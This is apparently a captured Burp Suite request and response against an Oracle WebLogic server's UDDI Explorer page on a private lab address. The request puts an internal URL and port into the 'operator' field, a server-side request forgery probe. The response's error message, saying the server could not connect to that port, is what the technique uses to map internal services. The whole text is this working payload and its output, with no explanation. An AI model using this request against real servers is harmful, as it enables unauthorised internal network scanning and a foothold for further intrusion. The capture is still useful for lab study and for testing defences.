 Request
Pretty Raw Hex \n
1 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
2 Host: 192.168.50.198:7001
3 Content-Length: 135
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.198:7001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://192.168.50.198:7001/uddiexplorer/SearchPublicRegistries.j
sp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.i
bm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://servic
es.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=
9ZYZvnxMjhBJlryl5nwv0Zly9WvSKWJnQ18fmtVrP9T3gkyYTTQQ!-140821020
14 Connection: close
15
16 operator=http://192.168.50.198:7010&rdoSearch=name&txtSearchname
=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit
=Search
Response
Pretty Raw Hex Render \n
379
380 </select>
</td>
381 </tr>
382
383 <tr>
<td colspan=4>
<input type=submit name=btnSubmit value="Search">
</td>
</tr>
384 </form>
385 </table>
386 <table width=100% cellpadding=5 cellspacing=5 valign=top>
387
388
389 <p>
An error has occurred<BR>
390 weblogic.uddi.client.structures.exception.XML_SoapExcep
tion: Tried all: &#39;1&#39; addresses, but could not
connect over HTTP to server: &#39;192.168.50.198&#39;,
port: &#39;7010&#39;
391 </table>
392 </td>
393 </tr>
394 </table>
395 <script language="javascript">
396
397 function openWin(name, URL)
398 {
399 var new_window = window.open(URL,name);
400 }
401
402 </script>
403